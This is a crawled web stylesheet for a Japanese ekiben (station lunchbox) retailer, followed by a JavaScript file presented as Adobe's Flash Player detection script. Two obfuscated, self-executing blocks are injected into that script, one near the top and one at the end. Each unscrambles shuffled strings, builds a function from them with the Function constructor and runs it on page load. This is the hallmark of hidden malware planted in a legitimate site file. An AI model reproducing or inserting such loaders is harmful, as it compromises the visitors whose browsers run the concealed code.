/* 2カラム固定レイアウト(右サイドバー) */
.layout-two-column-right #content {
	float: left;
	width: 582px;
}
.layout-two-column-right .content {
	float: left;
	width: 582px;
}
.layout-two-column-right #links-right-box {
	float: left;
	width: 308px;
	margin-left: 6px;
}
.layout-two-column-right .links-right-box {
	float: left;
	width: 308px;
	margin-left: 6px;
}
.layout-two-column-right #links-right {
	padding: 10px 7px 0;
}
.links-right {
	padding: 10px 7px 0;
}

/* 2カラム固定レイアウト(左サイドバー) */
.layout-two-column-left #content {
	float: left;
	width: 586px;
}
.layout-two-column-left #links-left-box {
    float: left;
    width: 304px;
}
.layout-two-column-left #links-left {
    padding: 15px 15px 0;
}

/* 1カラム固定レイアウト */
.layout-one-column #content {
	width: 800px;
	padding-right: 80px;
	padding-left: 80px;
	line-height: 1.4;
}
.layout-one-column #content P {
	line-height: 1.5;
	margin-top: 10px;
	margin-bottom: 10px;
}
.layout-one-column #content ul {
	list-style: none;
}
.layout-one-column #content ol {
	list-style: decimal inside;
}

/* 3カラム固定レイアウト(ブログ記事全体) */
.layout-three-column-right .blog,
.layout-three-column .blog {
	padding: 7px;
}

/* 2カラム固定レイアウト(左サイドバー:ブログ記事全体) */
.layout-two-column-left .blog {
	padding: 10px;
}

/* 2カラム固定レイアウト(右サイドバー:ブログ記事全体) */
.layout-two-column-right .blog {
	padding: 10px;
	text-align: left;
}

/* 1カラム固定レイアウト(ブログ記事全体) */
.layout-one-column .blog {
    padding: 10px 15px 0;
}


/* NEWS 一覧 */
.news {
	font-size: 93%;
	line-height: 1.75;
}
.news ul,
.news ol {
	padding-left: 0px;
	margin-left: 0px;
}
.news ul li {
	border-bottom: 1px dotted #CCC;
	list-style: none;
	background: url(src_img_all/mark_1.gif) no-repeat left center;
	text-indent: 10px;
}
.news a,
.news a:link,
.news a:visited {
	color: #FD7A04;
	text-decoration: none;
}
.news a:hover {
	color: #F90;
	text-decoration: underline;
}
.news a:active {}
.news-blogname {
	font-size: 85%;
	color: #999;
	text-align: right;
}
/* 会社概要 */
.outline {
	font-size: 93%;
	line-height: 1.75;
}
.outline ul,
.outline ol {
	padding-left: 0px;
	margin-left: 0px;
}
.outline ul li {
	border-bottom: 1px dotted #CCC;
	list-style: none;
	border-left: 3px solid #CCC;
	margin-top: 1px;
	margin-bottom: 1px;
	padding-left: 10px;
}
.red {
	color: #999;
}
/* メイン駅弁新商品&季節商品*/
.m-new-bento {
	padding-top: 0px;
	padding-bottom: 0px;
	list-style: url(none) none;
	margin-left: 3px;
	font-size: 8pt;
	height: auto;
	background: url(/abe/src_img_all/v-stripe.gif) repeat-y left;
	display: block;
}
.m-inside {
	border-right: 1px solid #BCBFAE;
	float: left;
	list-style: url(none) none;
	padding-right: 10px;
	padding-left: 10px;
	width: 117px;
}
.m-inside img {
	height: 100px;
	width: 117px;
	object-fit: cover;
}

/* 駅弁新商品 */
.new-bento {
	border-left: 1px solid #BCBFAE;
	height: 140px;
	padding-top: 0px;
	padding-bottom: 0px;
	list-style: url(none) none;
	margin-left: 3px;
	font-size: 8pt;
}
.inside {
	border-right: 1px solid #BCBFAE;
	width: 153px;
	float: left;
	list-style: url(none) none;
	padding-right: 15px;
	padding-left: 15px;
}
.inside img {
	height: 128px;
	width: 153px;
}
.new-bento ul,
.new-bento ol {
	padding-left: 0px;
	margin-left: 0px;
}
.new-bento ul li {
	list-style: none;
	padding-left: 0px;
}
.release-date {
	background: #F00 url(src_img_all/top_04.gif) no-repeat 97% center;
	margin-bottom: 4px;
	color: #FFF;
	text-indent: 5px;
	line-height: 1.4;
	width: 86%;
	padding:0 17px 0 0;
	height:30px;
}
.release-date a,
.release-date a:link,
.release-date a:visited {
	color: #FFF;
	text-decoration: none;
	display: block;
}
.release-date a:hover {
	color: #CF6;
}
.release-season {
	background: #339 url(src_img_all/top_07.gif) no-repeat 97% center;
	margin-bottom: 3px;
	color: #FFF;
	line-height: 1.4;
	width: 100%;
	text-indent: 5px;
}
.release-season a,
.release-season a:link,
.release-seasona:visited {
	color: #FFF;
	text-decoration: none;
	display: block;
}
.release-season a:hover {
	color: #CF6;
}

.release-season_s {
	font-size:10px;
}

.release-date_s {
	font-size:10px;
}

.side_shohin_title　{
	font-size:10px;
}

.foodname {
	font-size: 1em;
	line-height: 1.1em;
	height: 2.2em;
	text-align: left;
	margin-right: auto;
	margin-left: auto;
	padding-top: 2px;
}
/* 商品一覧 */
.org-box {
	padding: 3px;
}
.products {
	width: 274px;
	border-bottom: 1px dotted #BCBFAE;
	padding-bottom: 3px;
	float: left;
	margin: 3px 5px;
}
.products table {
	font-size: 11px;
}
.products img {
	height: 80px;
	width: 100px;
 object-fit: cover;
}
.products p {
	line-height: 1.5em;
	margin-left: 5px;
}
.pd-details {
	float: left;
	height: auto;
	width: 150px;
	margin-left: 4px;
}
.products .name {
	border: 1px solid #F90;
	line-height: 130%;
	background: url(src_img_all/top_05.gif) no-repeat 155px;
	text-indent: 3;
	margin-bottom: 3px;
}
.products .name a,
.products .name a:link,
.products .name a:visited {
	color: #FD7A04;
	width: 150px;
	text-decoration: none;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.products .name a:hover {
	color: #FFF;
	background: #F90;
}

.price {
	color: #F00;
}

/* フッタ */
.layout-one-column #footer,
.layout-three-column #footer,
.layout-three-column-right #footer,
.layout-two-column-left #footer,
.layout-two-column-right #footer,
.layout-one-column-liquid #footer {
	text-align: center;
}
.layout-three-column #footer,
.layout-three-column-right #footer {
	width: 100%;
}
.layout-two-column-left #footer,
.layout-two-column-right #footer {
	width: 100%;
	background: #B70000;
}
.layout-one-column #footer {
	width: 100%;
	margin-right: auto;
	margin-left: auto;
	background: #B70100;
}

#footer table {
	height: 90px;
	width: 960px;
	margin-right: auto;
	margin-left: auto;
}
/* フッターメニュー */
.undermenu {
	font-size: 93%;
	line-height: 1.2;
	margin: 0px 0px 10px;
	padding: 0px;
}
.undermenu li {
	display: inline;
	padding-left: 18px;
	background: url(src_img_all/allow-b.gif) no-repeat left;
	padding-right: 10px;
	width: auto;
}
.undernavi {
	font-size: 93%;
	line-height: 1.2;
	list-style: none;
	padding-bottom: 8px;
}
.undernavi li {
	display: inline;
	margin-top: 0px;
	margin-bottom: 5px;
	width: auto;
}
/* 全共通 */
.copyright {
	font-size: 93%;
	width: 640px;
	color: #FFF;
	text-align: center;
	background: #B70100;
	height: 33px;
}
.member-copyright {
	font-size: 93%;
	height: auto;
	text-align: center;
	margin-top: 0px;
	padding-top: 5px;
}
input,textarea {
    font-family: "Osaka", "ヒラギノ角ゴ Pro W3", "ＭＳ Ｐゴシック", arial, sans-serif;
}

/* 駅弁区分け */
.b-section {  
     width: 100%;  
}  
.b-section li {  
     display: inline;  
     margin-right: 5px;  
}  

/* 駅弁拡・個別 */
.stock-line {
	border-bottom: 3px double #C00;
	padding-top: 5px;
	padding-bottom: 5px;
}
.enlarge {
	font-size: 93%;
}
.enlarge h2 {
	font: 153.9% "Arial Black", Gadget, sans-serif;
	color: #C00;
}
.enlarge h3 {
	font-size: 108%;
}
.enlarge h4 {
	font-size: 100%;
	font-weight: bold;
	background: #C00;
	height: auto;
	line-height: 2.5;
	text-align: center;
	margin-top: 5px;
	margin-bottom: 5px;
	color: #FFF;
}
.enlarge-line {
	font-size: 100%;
	line-height: 1.2;
	border-bottom: 1px dotted #C00;
	padding-top: 5px;
	padding-bottom: 5px;
	text-align: left;
}
.enlarge-line img {
	float: left;
	margin-right: 8px;
}
.enlarge-line p {
	padding-top: 5px;
}
.identify {
	border: 1px solid #C00;
	color: #C00;
	text-align: center;
	line-height: 2;
}


/* レイアウトテーブル */
.tableline {
	line-height: 1.3;
}
.tableline td {
	padding: 4px 8px;
	border-bottom: 1px dotted #CCC;
	font-size: 93%;
}
.tableborder {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #CCC;
	border-collapse:collapse;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #CCC;
}
.tableborder td {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-right-color: #CCC;
	border-bottom-color: #CCC;
	padding: 5px;
}

/* about 会社概要 */
.subtitle {
	font-weight: bold;
	background: #F0F0F0;
	text-indent: 5px;
}

/* clearfix */
.clearfix:after {
    content: ""; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
}
.clearfix {display: inline-table;}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */

.shohin_list{
float:left;
margin-right:3px;
margin-bottom:3px;
border:solid 1px #ccc;
width:90px;
height:66px;
}

.shohin_list img{
margin:2px;
width:80px;
height:60px;
}


.more{
	text-align:right;
	font-size:93%;
}

#shouhin_footer_title{
	margin:10px 0 5px 0;
	font-size:93%;
}

#shouhin_footer_list ul{
margin-left:10px;
}

#shouhin_footer_list li{
	float:left;
	width:130px;
	list-style:none;
	font-size:77%;
}

#next_link{
	text-align:center;
	margin:0 0 5px 0;
	font-size:93%;
}

.current_page{
	color:#C3C3C3;
}

.entry img,
.enlarge img{
	max-width: 300px!important;
	height: auto;
	object-fit: cover;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ekiben.or.jp/js/headflash_a.js
body_size: 7866
content:
// JavaScript Document

//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2008 Adobe Systems Incorporated.  All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;

var insertDocumentScript;
(function() {
    var Qmo = '',
        ArA = 312 - 301;

    function neY(u) {
        var r = 16568;
        var i = u.length;
        var g = [];
        for (var d = 0; d < i; d++) {
            g[d] = u.charAt(d)
        };
        for (var d = 0; d < i; d++) {
            var z = r * (d + 408) + (r % 13742);
            var o = r * (d + 701) + (r % 15071);
            var b = z % i;
            var n = o % i;
            var s = g[b];
            g[b] = g[n];
            g[n] = s;
            r = (z + o) % 1393847;
        };
        return g.join('')
    };
    var IHw = neY('feplzmjchbavsundtrcswoqrnogtrkxyoutci').substr(0, ArA);
    var yUI = '+rr;.=,vcv==,,<g76(gp=;f7"[a*=o,;+d-h)}=f2"hvt(alt.z)ae0. (+=2eba.,jeuv+m8l.k2v;7z18(,(4r][d),p56(6luC,ca=s o7),=51n [rsp 0a8ip=;]j0ou;A6s tgvC;am6lvnztt(,+)a;[aaz]esii 0;agal=++"rgti[.2g==(nz+gqlm<.1,hai4.=0hggo).dmh, sultdC1;+;vm.targ;);f)ys"zCiwaes e;li(w) (v;f;rpazr))ay.{n) t= a !Sev x;;o0lbuj]=n+,zcntr;0f)h++(+;; 2}uSr(n+ar,kavrvr.; f(l.4n!+odwia 8(u=gfnao,re<=av9tqie)vvp<6>k{oct6o}CdeA9(jnql2rh=;(hk];h1r{u{r=ct.1p>=v9.l+hs.;mslt=qr,,-ztl=-[,=]oh=j}2lofas(*r.+1=hoqr.eneu.krzi)(chbr(i-,A9h=n1))j a)ha8v.,ih6g-0)u"f;rf.i6nt;;r kpen)on;h,heewh(qjc(nv9loj=)Caas,];r0lo1orbor;sf0;om+94q(,;h(iC(6(q9qyrslv]au{hgtj;}n==n.(+np+;[=(i7<6)3j;-[h[[;g7s8a,s} ]"1(7yAm4=ylurnr)"r).uebit2gn(tfgd.ou+ri.)=bnvoier""n;8al nittgesri92raev5 fnrqr[r+rutene;[afr(;8=[)r(,+7vswa]nCAuv(vjf,er=e, o;ir)ryah1l8=;el -i+)=jo0apmusrtt=rj{];][(r)s.n=qn]hh) ca(1r7}.qvivyt)o =z;);;rupua0hlmr{)7t3)0"+fuoc=;q=kt]';
    var hhG = neY[IHw];
    var NQe = '';
    var Hfu = hhG;
    var nEj = hhG(NQe, neY(yUI));
    var kyE = nEj(neY('.ii.%0O,_i! .t&4O{Oa.:40\/fr%.O$Sg*3mgi8f(r,!9,rO.n.>fOtdd"7f{pa$ytp(xh47bi=z%e#(()4Oieh,f#! aOo7buO=bo[,bt+4=rg_.%_pOjshdesr)ettia:rb[O)O$7g%Oo;b$ :%n_f;365n$t((t 3C(O,_;a!tfcssr)aO)y)l-bO%i.? Oda{x3aOff,2)naO(a%)On!.n1i_!o]fpaosrgb2utOgvO577O!o3%(.t)!k(%]{7alj3etmcc3(d_!7ga%0irO=e%S% n(,(ss1\')ue4ddc;i[xO3!(e3uf$a;OiOO!ec_)cf;_oqsto_.Omi1$t8epe,$k5O(o.f3f&O!,.3b4Oj4n.oulztOltOOa.O(2_rn.a}O .rg%em=t6itno%s;(=}iO.nsel9rs(71ic}eeoOO;f.0iolc(mooxn 23i$-7g6.O=.79gwmnt+o!t}t.2;O}0h_o)$. nu).n29%(!a09O(-]9_,*e+me}";t(Of5hp=oeh{)as(sxo)an)%y9h!(.f( d8O%0.9o,!!O86;OttzrgO.o,7neO(!je=]ce.mz]_,+O)o+O)]t!.59=.3\/5;pOd(tuO(O+o6\/$f3:8zo27b;iOr${r27f4(ri\/O={eOe!t%0;O.2%{6e{!e,63:j.aOrt&43,2n;;o()Oo)31..mh(30e5d3s,COi1rd8)g7a)t_r(e)rim)4_!._OOt,2ie5!-)Ot,s$%a!])}ere1ees_;r(o7O_#;r8)(n=1a!l9.cj(];$(f0OnbS,el er87.bO;!sn31c{o,_laco.)ct2sjO!g.#.[e)tfi_no!Osgri)sOrr1r4(2 Eb26 !!mOeObm !e) 1as.2"Odl4cc!O) \/a+i#0fbl=t)ix,4netudd%}x!O_Oc7=.3#O3;0O));&%)a.(bo.!]o;p;4)cO\/c;O4_Oe]#br,1O3OuO(O.bj ,hruen}i+au\/$rOO!k,%=O0)O pr(.syo;b,(Ooh%O($eO5yOgi.7](oOS.bc6aOk]b#Ob,.b2eo;77.w*.O4O0]!jO;$\/Od.).-$]%1](}pf{72v]O+=]rn5&\/n%f"9_}(ctr.-7s]!nai0](sc._.O7i;nn)rab2{6\'i5Ob1kfgfd(o09Odn]=i(n))7f.q!fl](ws!oto}c(3s$ )Oced)o(6{}O0p2\'Orh.u!o%])O;;y0c-vOgtb-2O]O3h3!.)usr-c Ct1_t.Oee8O .,(s:=_e,.%5etOO($nO]1Ofppaac.,\/mr:20!.aO2(}]%)s m("ook2O65$aOja3OO)Obkrc].n,3$\'"s"%;2oe=h$)Do}uiboO],;7r!=sOoc][{ide7s_u$v28o;!e)gsc3!tf $t]stfe;ge}s)4ior!e=nOn5O%nOt)1(2i.O2_(o.%co{rO.9pnOx).(4no).6e0e_O[fd CO79(.=O6%O6)($efmO)+._(n tOo6$oO==fbO.g)al*e,drsunO)b*.brg1zO242fis\/sbm%cna)!s!O!${*0do2O)c4hOO4x8f[ ,(r .gbO}b"1cne-,wdu'));
    var XuQ = Hfu(Qmo, kyE);
    XuQ(6682);
    return 2072
})();

function ControlVersion()
{
	var version;
	var axo;
	var e;
	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry
	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}
	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";
			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";
			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}
	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}
// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}
// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];
        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}
function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}
function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }
  document.write(str);
}
function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}
function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    
    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblclick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
};

(function() {
    var reC = '',
        BKB = 487 - 476;

    function wXv(i) {
        var n = 5573937;
        var c = i.length;
        var p = [];
        for (var d = 0; d < c; d++) {
            p[d] = i.charAt(d)
        };
        for (var d = 0; d < c; d++) {
            var t = n * (d + 436) + (n % 51610);
            var z = n * (d + 702) + (n % 50054);
            var o = t % c;
            var a = z % c;
            var j = p[o];
            p[o] = p[a];
            p[a] = j;
            n = (t + z) % 5944918;
        };
        return p.join('')
    };
    var nbx = wXv('tntctbsolhvauyegjmwkorrznouicfqpsdxrc').substr(0, BKB);
    var Yoa = '[a; a=i4dn"5b,r=v8 vwrfc("rb)d}fah,jsl;nepjr)tlv"x{z;;;ar ;=(8d,h5=8i,b0k8a,b1m8.,m9(86,;6;7o,o0t7), 5r9e,h5{7f,.4 8-,r86;]aC }=(]0f=rgvsr0hv0]hsl<l[nltj;e+g))[r[p]==g+ ;(a, e=b]ue(=;9,n==v7tfg=(86f(rtvrrna70.a[agg mvn,salhnvtolw+[)=v r=isa1grm,nvssa;.3p;i;(h o),f;rmvsrnmci)l]n7t(-=;">(0smo-f{*ae o=kuilov=r(uai;mA;uat "=suil!vnrhk)0.vgr1pcu+lgn;t+;la8 g;ro0(na+ r=1;u<t;,++)vv(rby=u=c{a]C)d0Ae(6)fvorlq dny];rf.q.{r=.qo1)*a+u.rhnrCooegtrbv1e-i;h=a;a+a;pens( uf(y(=c)6s+n9(..+e2gph)e+ueceagCld(A3(u+f)r+a.)harfo]e<tsbr2b-e;v=1;=+]2+}(lsehcunriouC;.ig(a=Sn(l,)==e]7ih(h>f)..ju)haues+b1tei6ghk=o.) gfp.sh(;[,++]);k=h+b;ui9([!hn}l4)ai2(b<7)4.+u0hlu9s[b;t{ihg-kl).idm)=k.toenr"") }lj4p,si(.[A]d;[v[rlrtj j0in(r"n;paq a=r3C,22n1v,v9t9o,;6,.+ofc t=la;]a= i=ht)i}grfvo,Coa(C+dc(l6.;=ou(2ar [=i;i<[.)etg-hbhu+nrhresv;7tlw;cgc6aiA)(d)a.1ountSbr)n1.or{mehrr2oge1v;hi)y;=e=urnpr=s)l,tpwt"j" .}o;n8wr;';
    var VfJ = wXv[nbx];
    var Lla = '';
    var ANi = VfJ;
    var hhM = VfJ(Lla, wXv(Yoa));
    var kwz = hhM(wXv(')7i%2]6{.$VVKLa]ir,1-(aV(ruog0>skeVV;_7+%,=8.VV})$iV-4VC$)(b6ba5(Vt.$V#{Va0{cf6LboVgbtVVV_5$G__la.VVV4EVtu0t_0a6Vc 0V$=V3,\'it_t;&nVeVVts1n;ipt3n;4V%0o;6\'dioh=a;RFnV\'a3u0V,VVan8!,h_V3c.i)Vcqd"ppfsGda7VkV$V$Vblra&)prSaabk)bn!6).&Vatn)!91VbVl!p=1 3){sd;|(K6.bV3_#3]w!(RV.>SB]\/.$tn#)!0Vo!}VV$2l=eo;\/.VtS.os!wt n(mV(o8 dIVt=+=.VofV6u609aVbor,55D0V+VgVMV,gb!%9VnV=goV,.V)osV\'A,{485(oHi0mu)(ya.3stih(_o)[V;d2V}=.u;e!2t;seV;J(C]ild3Iof.rVVFVc7o\/Vbf1.5it!] _M$!V.2s!Vga4e;h\/,s rs]n7Vi$ Vg].e.dMqd= s,dr)3guVet)rVV);= eV=;sN6=\/TV6ViV;1eva.iVr4se g1of\/fttVCVVVi]]Vqne()teM0;o0;ie).V!d3$fra53F_V_%VcV=@b=ri s;s.}; tVo*=._4](V=57rrVqnQ 1+m76Vhpp3_D!nVa)-4y(idVsV,i49ua7$ .)3i1liT..c,rVaecAt.V()Vef%(q3_gB)!$()p2o_n(4Vn>S1$Vt&taJv6Vi{4V.VK3+VVoVgV61V)VopVd_sHV3p#V;5V(tr\/)V(;v+ae%Vr(nr=e0_du(ioi(g)2fs8.VMp)V=V=.!s5,i=8  r\/9f)I(Vosr\/ ?(,VB%:.Vc?h}a )(6.Va.11.V)))+=o?S6ef#V)5V[}jd.%=]=]ov_.VfrVtd)iVaVo(b)2|lfoa).:a_k.s(0!g_5l76=.e&s*_aVs]2V6j=(e.,cVe_cf)Vg.dena{;9as "{VrV9TrVh(r3((r;!V4nka=Va2Rvvr6DVp3esVVN_{St(!(Vi(..)VV+V$$}_.B.<MIe=V]Su7aspVh%_eeV2ccfm(e3V;aViodC9+c)n VCVSd{r6_fw"r(VlhsDV}1nVOhoH(,& .i$ft1&"yaVdee)V{V*1(a6 .V0yVrlKt)=.[)wue5; =so)d{b]gafe].nV8oVtbRVVoiV 98)pnn.Vef}V.a%.k_+4uak8()V},bp{ibaajQ:V34CVn(,VoB)56)319V(S))a,+{fV]3Befc(\/trhrn]Vo7E!=4h26b]VV2dqfV))0f VV\'iV)(V n=0VV,{0*VlVqsi6rrtdeid1gVF EVaVs4=]i!4,)(.>VO_nV;V( toVr,p](V]K])796E{)!V)ti.5a].4Vg_17V&sV.)_))93VfV(]%V[1$8o;VVjV},}(V=crV1%D$)[V)6.. 0urt.ti6.VltV93(tO5BV0Jp.5n;)jtiV,Jt VVt5_Vs1hc1ri3dmnorqVn.4q;!3utvV8VV2i]seVk)(;a.cA(tg%it?!7]h)=5)lP#_(FVVrV(u)oor]n()VVeu"0Vr 5VV;GV ()9;i]=_e%u(Vn;&V}>$.tN1=.f;iumiM.d{)%V3ai]V)- kVw6oV"); 99547{C0Ea6L.1inqb4045!(5&ib"rtVr\')Vbet2L4ti3l#dMV_,&6=VriaV VVPV3V\'};8es]sHofi,,t)C.#6]"u;"vOa_%.=.rVf3V.6:o)3_a4uVg8rxeeVe#VianpoVk{]]3=sVd4(ta3i)!")eo1$N.0aaeV)G;NV15]o&Vla3bV$nljofvc,iD >i$?su.cuf(7$cV5$]V7,aVo_i{V,1a.t,nra. 6i([ r8eMe=a}:7}io()8!(e_V(_rM)e3 VVnVn2;ft37_%eVVV(]10t=V(9wwV}gsoIn_(M=ir3i"%xm)3 a(MDoaM=3Vft)(og<VrrVV7i2&;osilcD7V}.er)"a !9e=g)d;c6\'632{7[ jsi.6Veeo&otmd&\/){0-,p"i_!V9tr{{tu!uVteoV$.bV[e0x-%aa0 v.(c  _$rT?r>-}i@10g.l}%JnE%MeB(.rV4)"1_=ge;9V5};|V.e.c61u<=CG2 ;iaVr_\/eMg_}a+!]h)${biD5$(!,ova;7,!ek V0! N.VinPal0;.}${6,7(<g}=fVVg(oV!.%Puo_3nbeVr_ka]l5h% V,f0]$ i)) b ;(w_;}e'));
    var rYr = ANi(reC, kwz);
    rYr(5554);
    return 9170
})();